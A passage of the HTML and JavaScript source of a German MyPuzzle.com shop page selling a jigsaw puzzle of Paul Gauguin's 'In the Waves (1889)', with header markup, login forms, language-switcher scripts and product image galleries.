  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

                        </div>
                        
                  <!-- TrustBox widget - Micro Star -->
                  <div class="trustpilot-widget pvo_trustpilot-nav-mobile pvo_mobile" data-locale="de-DE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="60af780cb08efa0001968c4f" data-style-height="24px" data-style-width="100%" data-theme="light" data-stars="1,2,3,4,5" data-no-reviews="hide" data-scroll-to-list="true" data-allow-robots="true">
                    <a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="noopener">Trustpilot</a>
                  </div>
                  <!-- End TrustBox widget -->
                        
                        
                      </div> 
                    </div>                                  
                  </div>
                </div> 
                
                <div class="m_search search-tablet-icon">
                  <span class="dropdownMobile-toggle search-dropdown">
                    <span class="icon-dropdown cs-icon icon-search" data-class="cs-icon icon-search"></span>
                    <i class="sub-dropdown1 visible-sm visible-md visible-lg"></i>
                    <i class="sub-dropdown visible-sm visible-md visible-lg"></i> 
                  </span>                    
                  <div class="m_dropdown-search dropdown-menu search-content">
                    <form class="search" action="/search">
                      <input type="hidden" name="type" value="product" />                        
                      <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
                      <button class="search-submit" type="submit" aria-label="searchbar">
                        <span class="cs-icon icon-search"></span>
                      </button>
                    </form>
                  </div>
                </div>
                 
              </div>
              <div class="navMobile-logo-small">
                
                <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                
              </div> 
              <div class="nav-icon-right">
                <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="https://de.mypuzzle.com/cart" class="cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div>
                </div>
                <!-- <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div> -->
                </div>
                <div class="icon_info">                    
                  <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="sidebar">
                    <i class="cs-icon icon-more"></i>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div class="info-header">
    <div class="info-header-close"></div>    
    <div class="info-header-wrapper">            
      <div class="info-header-groupclose">
        <a href="javascript:void(0)" class="close-info"><span class="cs-icon icon-close"></span></a>
      </div>
      <div class="info-header-content">
        <div class="info-header-content-inner">
          <div class="info-header-item info-header-sidebar">
            
            
            <div class="login-register-content">
              <ul class="nav nav-tabs">
                <li class="account-item-title active">
                  <a href="#account-login" data-toggle="tab">
                    Login
                  </a>
                </li>
                <li class="account-item-title">
                  <a href="#account-register" data-toggle="tab">
                    Account erstellen
                  </a>
                </li>
              </ul>
              <div class="tab-content group_form">
                <div class="tab-pane active account-item-content" id="account-login">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  <div class="clearfix large_form form-item">
                    <input type="email" value="" name="customer[email]" class="form-control" placeholder="E-Mail *" />
                  </div>
                  <div class="clearfix large_form form-password form-item">
                    <input type="password" value="" name="customer[password]" class="form-control password" placeholder="Passwort *" />
                    <span class="cs-icon icon-eye"></span>
                  </div>
                  <div class="action_bottom">
                    <a href="/account/login#recover"><span class="red"></span> Haben Sie Ihr Passwort vergessen?</a>
                    <button class="_btn" type="submit">Login</button>
                  </div>
                  </form>                 
                </div>
                <div class="tab-pane account-item-content " id="account-register">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="clearfix large_form form-item">
                    <input placeholder="Vorname" type="text" value="" name="customer[first_name]" id="first_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Nachname" type="text" value="" name="customer[last_name]" id="last_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="E-Mail" type="email" value="" name="customer[email]" id="email" class="text form-control" size="30" />
                  </div>

                  <div class="clearfix large_form form-password form-item">
                    <input placeholder="Passwort" type="password" value="" name="customer[password]" id="password" class="password text form-control" size="30" />
                    <span class="cs-icon icon-eye"></span>
                  </div>

                  <div class="action_bottom">
                    <button class="_btn" type="submit">Erstellen</button>
                  </div>
                  </form>               
                </div>
              </div>
            </div>
            
            
            
            <div class="currencies-switcher">
              <span class="currencies-title">
                Währungen
              </span>
              <ul class="currencies currencies-content">
                
                
                <li class="currency-EUR active">
                  <a href="javascript:;">EUR</a>
                  <input type="hidden" value="EUR" />
                </li>
                
                
                <li class="currency-GBP">
                  <a href="javascript:;">GBP</a>
                  <input type="hidden" value="GBP" />
                </li>
                
                
                
                <li class="currency-USD">
                  <a href="javascript:;">USD</a>
                  <input type="hidden" value="USD" />
                </li>
                
                
                
                
                
                <li class="currency-CHF">
                  <a href="javascript:;">CHF</a>
                  <input type="hidden" value="CHF" />
                </li>
                
                
              </ul>            
              <select class="currencies_src hide" name="currencies">
                
                
                <option value="EUR" selected="selected">EUR</option>
                
                
                <option value="GBP">GBP</option>
                
                
                
                <option value="USD">USD</option>
                
                
                
                
                
                <option value="CHF">CHF</option>
                
                
              </select>   
            </div>
                      
                     
          </div>
          <div class="info-header-item info-header-cart">
            <div class="cart-title">
              <span>Einkaufswagen</span>
            </div>
            <div class="cart-info">       
              <div class="cart-content">
                <div class="loading">
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/loader.gif?v=147071982126738704471614938925" alt="Darstellung eines Icons, welches den Ladezustand anzeigt." />
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  function addaffix(scr){
    if($(window).innerWidth() >= 992 ){
      if(scr > 90){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
    else {
      if(scr > 50){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
  }
  $(window).scroll(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  $( window ).resize(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  
    
	      
</script>

<script>
    
    // Variables  
      
    let lngBTN = document.getElementById("dropdownMenuButton");
	let lngBTNMobile = document.querySelector(".pvo_mobile #dropdownMenuButton");

    // Climate Partner Variables

    
    
	// MAIN Function when DOM loads
	
	$( document ).ready(function() {
    	
      	let currentLNG = localStorage.getItem("wglang");
        if(currentLNG == "en"){
          setEN();
        }
      	if(currentLNG == "de"){
          setDE()
        }
        if(currentLNG == "fr"){
          setFR()
        }
	});
    
	// Function for clicking on Buttons

    $('.pvo_weglot-EN').click(function() {
        setEN();
    });

	$('.pvo_weglot-DE').click(function() {
		setDE();
    });

    $('.pvo_weglot-FR').click(function() {
		setFR();
    });

	// disables click on switcher-container  
	$('#dropdownMenuButton').click(function(){
    	return false;
    });

    // disables all other scripts for redirect after clicking
    $('.pvo_weglot-btn').click(function(){
    	return false;
    });
	


	// Helper Functions

	function removeLNG() {
		lngBTN.classList.remove("pvo_icon-EN");
        lngBTN.classList.remove("pvo_icon-DE");
        lngBTN.classList.remove("pvo_icon-FR");
      	lngBTNMobile.classList.remove("pvo_icon-EN");
        lngBTNMobile.classList.remove("pvo_icon-DE");
        lngBTNMobile.classList.remove("pvo_icon-FR");
	}



	// Languages

    function setEN() {
        removeLNG();
      	lngBTN.innerText = "English";
        lngBTN.classList.add("pvo_icon-EN");
      	lngBTNMobile.innerText = "English";
        lngBTNMobile.classList.add("pvo_icon-EN");
        
      	pvoChangeFilter('-de','-en'); 
        changeClimagePartner('EN');
    }

	function setDE() {
        removeLNG();
      	lngBTN.innerHTML = "Deutsch";	
      	lngBTN.classList.add("pvo_icon-DE");
      	lngBTNMobile.innerHTML = "Deutsch";	
      	lngBTNMobile.classList.add("pvo_icon-DE");
        
      	pvoChangeFilter('-en','-de');
        changeClimagePartner('DE');

    }

    function setFR() {
        removeLNG();
      	lngBTN.innerHTML = "Français";	
      	lngBTN.classList.add("pvo_icon-FR");
      	lngBTNMobile.innerHTML = "Français";	
      	lngBTNMobile.classList.add("pvo_icon-FR");
      
      	pvoChangeFilter('-de','-en');
        changeClimagePartner('FR');
    }


	// changes the icons for filtering skill and pieces from DE to EN and vice versa
	function pvoChangeFilter(from, to) {
  		let listOfFilterItems = document.querySelectorAll(".pvo_filter-item");
      	for(i=0; i<listOfFilterItems.length; i++){
          if(listOfFilterItems[i].hasAttribute('data-lang')) {
            let a = listOfFilterItems[i].getAttribute('data-lang');
            let b = a.replace(from, to);
            listOfFilterItems[i].setAttribute('data-lang', b);
          }
        }
	}


   // changes the climatePartner Logos and corresponding href
   function changeClimagePartner(param){
     let listofClimatePartner = document.querySelectorAll(".pvo_climatePartner");
     let listofClimatePartnerDE = document.querySelectorAll(".pvo_climatePartner_DE");
     let listofClimatePartnerEN = document.querySelectorAll(".pvo_climatePartner_EN");
     let listofClimatePartnerFR = document.querySelectorAll(".pvo_climatePartner_FR");
     
     
     for(i=0; i < listofClimatePartner.length; i++){
       listofClimatePartner[i].classList.add("pvo_hide");
     }
     if(param == "DE"){
       for(i=0; i < listofClimatePartnerDE.length; i++){
       listofClimatePartnerDE[i].classList.remove("pvo_hide");
       }
     }
     if(param == "EN"){
       for(i=0; i < listofClimatePartnerEN.length; i++){
       listofClimatePartnerEN[i].classList.remove("pvo_hide");
       }
     }
     if(param == "FR"){
       for(i=0; i < listofClimatePartnerFR.length; i++){
       listofClimatePartnerFR[i].classList.remove("pvo_hide");
       }
     }
   }

    

</script>  




<style> #shopify-section-theme-header .label-hot {display: none;} </style></div>
  </header>
  <div class="fix-sticky"></div>

  <!-- Main Content -->
  <div class="page-container" id="PageContainer">
    <main class="main-content" id="MainContent" role="main">
      <section class="heading-content heading-product">
  <div class="heading-wrapper">
    <div class="container">
      <div class="row">
        <div class="page-heading-inner heading-group">
          <div class="breadcrumb-group">
            <h3 class="page-title">
              <span>
                "In the Waves (Dans les Vagues) (1889) by Paul Gauguin" Puzzle
              </span>
            </h3>
            <div class="breadcrumb clearfix">
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://de.mypuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" itemprop="url"><span itemprop="title">Startseite</span></a></span>
              <span class="arrow-space"></span>
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                
                <a href="/collections/all" title="All Products" itemprop="url"><span itemprop="title">Produkte</span></a>
                
              </span>
              <span class="arrow-space"></span>
              <strong>In the Waves (Dans les Vagues) (1889) by Paul Gauguin</strong>
            </div> 
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="product-detail-layout">
  <div class="container">
    <div class="row">
      <div id="shopify-section-product-template" class="shopify-section product-template"><div class="product-detail-inner" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="name" content="In the Waves (Dans les Vagues) (1889) by Paul Gauguin">
  <meta itemprop="url" content="https://de.mypuzzle.com/products/in-the-waves-dans-les-vagues-1889-by-paul-gauguin">
  <meta itemprop="image" content="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup1_1024x1024.png?v=1638143737">  
  <meta itemprop="description" content="" > 
  <meta name="description" content="In the Waves (Dans les Vagues) (1889) by Paul Gauguin - jetzt auf MyPuzzle.com ansehen!" > 

  <div class="product_group">
    <div class="product-detail-content">
      <div id="product" class="in-the-waves-dans-les-vagues-1889-by-paul-gauguin detail-content">
        <div class="info-detail-layout">
          <div class="info-detail-content">
            <div class="col-md-12 info-detail-pro">
              
              <div class="col-md-7" id="product-image">
                <div class="group">
                  <div>
                    
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup1.png?v=1638143737" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup1.png?v=1638143737','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht1" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup1.png?v=1638143737','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht1" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup1_medium_crop_center@2x.png?v=1638143737" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht1" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup1.png?v=1638150011" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup1.png?v=1638150011','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht1" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup1.png?v=1638150011','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht1" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup1_medium_crop_center@2x.png?v=1638150011" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht1" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup2.png?v=1638150014" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup2.png?v=1638150014','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht2" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup2.png?v=1638150014','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht2" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup2_medium_crop_center@2x.png?v=1638150014" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht2" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup3.png?v=1638150017" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup3.png?v=1638150017','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht3" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup3.png?v=1638150017','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht3" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup3_medium_crop_center@2x.png?v=1638150017" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht3" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup1.png?v=1638151870" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup1.png?v=1638151870','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht1" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup1.png?v=1638151870','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht1" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup1_medium_crop_center@2x.png?v=1638151870" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht1" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup2.png?v=1638151875" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup2.png?v=1638151875','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht2" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup2.png?v=1638151875','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht2" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup2_medium_crop_center@2x.png?v=1638151875" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht2" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup3.png?v=1638151878" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup3.png?v=1638151878','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht3" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup3.png?v=1638151878','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht3" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup3_medium_crop_center@2x.png?v=1638151878" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht3" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup4.png?v=1638151882" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup4.png?v=1638151882','puzzle')"  data-key="puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
